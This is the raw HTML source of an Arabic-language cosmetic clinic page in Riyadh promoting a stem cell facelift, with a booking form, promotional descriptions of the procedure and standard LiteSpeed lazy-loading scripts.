href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%aa%d8%b4%d9%88%d9%87%d8%a7%d8%aa-%d8%a7%d9%84%d9%88%d8%ac%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">تشوهات الوجه</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4973 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">الذقن</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4378 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac%d8%a7%d8%aa-%d8%aa%d8%ac%d8%af%d9%8a%d8%af-%d8%b4%d8%a8%d8%a7%d8%a8-%d8%a7%d9%84%d8%ac%d9%84%d8%af/"><span class="ubermenu-target-title ubermenu-target-text">تجديد شباب الوجه</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4288 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%a3%d9%83%d9%8a%d8%a7%d8%b3-%d8%aa%d8%ad%d8%aa-%d8%a7%d9%84%d8%b9%d9%8a%d9%86%d9%8a%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">إزالة الأكياس تحت العينين في الرياض</span></a></li></ul></li></ul></li></ul><div class="ubermenu-mobile-footer"><button class="ubermenu-mobile-close-button"><i class="fas fa-times"></i> Close</button></div></nav></div></div></div></div><main id="content" class="site-main post-3509 page type-page status-publish has-post-thumbnail hentry"><div class="page-header"></div><div class="page-content"><div data-elementor-type="wp-page" data-elementor-id="3509" class="elementor elementor-3509" data-elementor-post-type="page"><section class="elementor-section elementor-top-section elementor-element elementor-element-babd028 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="babd028" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7131d99" data-id="7131d99" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-background-overlay"></div><div class="elementor-element elementor-element-4b2df58 elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="4b2df58" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h1><span style="font-family: Tajawal; color: #fff; font-size: 52px; font-weight: 400; text-transform: uppercase;">شد الوجه بالخلايا الجذعية</span></h1></div></div><div class="elementor-element elementor-element-ff2703a elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-text-editor" data-id="ff2703a" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h2><span style="font-family: Tajawal; color: #fff; font-size: 32px; font-weight: 400; text-transform: uppercase;">شد الوجه بالخلايا الجذعية</span></h2></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1b9e2ac" data-id="1b9e2ac" data-element_type="column" id="appointment"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4d1d43d elementor-widget elementor-widget-text-editor" data-id="4d1d43d" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h3><span style="font-family: Tajawal; color: #d4af37; font-size: 32px; font-weight: 400; text-transform: uppercase;">احجز استشارة مجانية</span></h3></div></div><div class="elementor-element elementor-element-cc9a3cd elementor-widget elementor-widget-text-editor" data-id="cc9a3cd" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;قراءة في اللغة الإنجليزية&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:1}"> قراءة في اللغة الإنجليزية</span></p><p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;قراءة في اللغة الإنجليزية&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:1}">( <strong><a href="https://www.enfieldroyalsaudia.com/stem-cell-facelift/">Stem Cell Facelift in Riyadh</a></strong>)</span></p></div></div><div class="elementor-element elementor-element-018d02b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="018d02b" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div><div class="elementor-element elementor-element-a918222 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="a918222" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default"><div class="elementor-widget-container"><form class="elementor-form" method="post" name="Lead Arabic - STEMCELL FACELIFT- Enfield Royal Saudia" aria-label="Lead Arabic - STEMCELL FACELIFT- Enfield Royal Saudia">
<input type="hidden" name="post_id" value="3509"/>
<input type="hidden" name="form_id" value="a918222"/>
<input type="hidden" name="referer_title" value="شد الوجه بالخلايا الجذعية في الرياض - إنفيلد رويال السعودية" /><input type="hidden" name="queried_id" value="3509"/><div class="elementor-form-fields-wrapper elementor-labels-"><div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
<label for="form-field-name" class="elementor-field-label elementor-screen-only">
Name							</label>
<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name" required="required"></div><div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_f16e636 elementor-col-100 elementor-field-required">
<label for="form-field-field_f16e636" class="elementor-field-label elementor-screen-only">
Phone							</label>
<input size="1" type="tel" name="form_fields[field_f16e636]" id="form-field-field_f16e636" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted."></div><div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100">
<label for="form-field-email" class="elementor-field-label elementor-screen-only">
Email							</label>
<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email (Optional)"></div><div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
<button class="elementor-button elementor-size-sm" type="submit">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Send</span>
</span>
</button></div></div></form></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-5eb59b3 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="5eb59b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2e1a932" data-id="2e1a932" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-95e197c elementor-invisible elementor-widget elementor-widget-text-editor" data-id="95e197c" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h2><span style="font-family: Tajawal; color: #fff; font-size: 20px; font-weight: 400;">ما هو شد الوجه بالخلايا الجذعية؟</span></h2></div></div><div class="elementor-element elementor-element-2233f13 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2233f13" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div><div class="elementor-element elementor-element-f15afb4 armlift-desc elementor-invisible elementor-widget elementor-widget-heading" data-id="f15afb4" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">شد الوجه بالخلايا الجذعية هو علاج غير جراحي تستخدم تقنية حقن الدهون لتنعيم خطوط البشرة عن طريق تقليل البقع الداكنة والتجاعيد، هذه التقنية فعالة في تقليل الخطوط الدقيقة والخطوط التي تظهر عند المدخنين حول الوجه۔ تستخدم الخلايا الجذعية لتجديد الخلايا أو تغيير شكلها إلى بشرة نضرة وشابة۔</h3></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-10ff4a3 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="10ff4a3" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b869b92" data-id="b869b92" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7a73cf2 elementor-widget elementor-widget-image" data-id="7a73cf2" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="562" height="563" data-src="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2022/10/facelift-how-it-works.webp" class="attachment-full size-full wp-image-2938" alt="عملية شد الوجه في السعودية" data-srcset="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2022/10/facelift-how-it-works.webp 562w, https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2022/10/facelift-how-it-works-300x300.webp 300w, https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2022/10/facelift-how-it-works-150x150.webp 150w" data-sizes="(max-width: 562px) 100vw, 562px" title="شد الوجه بالخلايا الجذعية في الرياض 1"></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-72cd4fc" data-id="72cd4fc" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-186ed79 elementor-hidden-mobile elementor-invisible elementor-widget elementor-widget-text-editor" data-id="186ed79" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h2><span style="font-family: Tajawal; color: #fff; font-size: 52px; font-weight: 400; text-transform: uppercase;">كيف تعمل؟</span></h2></div></div><div class="elementor-element elementor-element-416fd44 elementor-hidden-desktop elementor-hidden-tablet elementor-invisible elementor-widget elementor-widget-text-editor" data-id="416fd44" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h2><span style="font-family: Tajawal; color: #fff; font-size: 32px; font-weight: 400; text-transform: uppercase;">كيف تعمل؟</span></h2></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-7f7937d elementor-section-full_width elementor-section-content-space-between elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="7f7937d" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-cf911c2" data-id="cf911c2" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4f79b45 elementor-invisible elementor-widget elementor-widget-text-editor" data-id="4f79b45" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><span style="font-weight: 400;">المرشحين المثاليين لشد الوجه هم الأشخاص المصابين في الوجه أو العنق</span><b>،</b><span style="font-weight: 400;"> يمكن للخلايا الجذعية معالجة المرضى الذين يعانون من البقع الداكنة والتجاعيد والمصابين بضرر بسبب الأشعة فوق البنفسجية أو التصبغات والتغيرات اللونية۔ يتم اللجوء إلى هذا الإجراء لإضفاء إشراقة للبشرة الباهتة بدون أي عمليات جراحية۔</span></p><p><span style="font-weight: 400;">إنه العلاج الطبيعي لتغيرات الوجه الناجمة عن الشيخوخة باستخدام أنسجة الجسم</span><b>،</b><span style="font-weight: 400;"> هذا يختلف عن المادة الاصطناعية المستخدمة في الحقن والمواد المالئة الأخرى۔ المزايا الأخرى هي تنعيم البشرة وإزالة التجاعيد الدقيقة، وتعزيز المظهر الشاب۔</span></p></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4249f6f" data-id="4249f6f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9b0cfd4 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9b0cfd4" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-7cba0df elementor-section-full_width elementor-section-content-middle animated-fast elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="7cba0df" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;zoomIn&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8592369" data-id="8592369" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-837db8f elementor-widget elementor-widget-html" data-id="837db8f" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"><html><body><div class="circle"></div><style>.circle {
  background: transparent;
  border: 2px solid #fff;
  border-radius: 50%;
  height: 50px;
  width: 50px;
  margin-left: auto;
  position: relative;
}</style> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/ar/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.enfieldroyalsaudia.com/ar/wp-content/litespeed/js/c63ba3722bcbe10325ebb76066fc52e9.js?ver=a4b28"></script></body></html></div></div></div></div><div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-2d040c5" data-id="2d040c5" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-185d796 elementor-align-left elementor-widget elementor-widget-button" data-id="185d796" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="#appointment">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="fas fa-minus"></i>			</span>
<span class="elementor-button-text">احجز موعدك</span>
</span>
</a></div></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-8b3dae9 elementor-section-full_width elementor-reverse-mobile elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="8b3dae9" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c567301" data-id="c567301" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f769779 elementor-hidden-mobile elementor-invisible elementor-widget elementor-widget-text-editor" data-id="f769779" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h2><span style="font-family: Tajawal; color: #fff; font-size: 52px; font-weight: 400; text-transform: uppercase;">الإجراءات</span></h2></div></div><div class="elementor-element elementor-element-7d2c5c9 elementor-hidden-desktop elementor-hidden-tablet elementor-invisible elementor-widget elementor-widget-text-editor" data-id="7d2c5c9" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h2><span style="font-family: Tajawal; color: #fff; font-size: 32px; font-weight: 400; text-transform: uppercase;">الإجراءات</span></h2></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-7fa4f9e elementor-section-full_width elementor-section-content-space-between elementor-section-height-default elementor-section-height-default" data-id="7fa4f9e" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b443a56" data-id="b443a56" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6530cd5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6530cd5" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div></div></div><div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-f10f484" data-id="f10f484" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3b92955 elementor-invisible elementor-widget elementor-widget-text-editor" data-id="3b92955" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><span style="font-weight: 400;">يستخدم بعض الأدوية للحفاظ على  ●<br />راحتك أثناء المعالجة۔</span></p><p><span style="font-weight: 400;">يستخدم مقشّر مضاد للبكتيريا  ●<br />لتطهير وجهك (الوجه والرقبة)۔</span></p><p><span style="font-weight: 400;">يزيل الطبيب جزء من الأنسجة  ●<br />الدهنية في جسمك، وتتم معالجتها في المختبر لاستخراج الخلايا الجذعية۔</span></p><p><span style="font-weight: 400;">ثم يتم حقن الخلايا الجذعية في  ●<br />أنسجة الوجه۔</span></p><p><span style="font-weight: 400;">تعمل هذه التقنية على تحسين حجم  ●<br />الوجه من خلال استعادة الامتلاء بشكل عام۔</span></p></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-29cc1f8 elementor-section-full_width elementor-section-content-middle animated-fast elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="29cc1f8" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;zoomIn&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-06c8b89" data-id="06c8b89" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-67b6049 elementor-widget elementor-widget-html" data-id="67b6049" 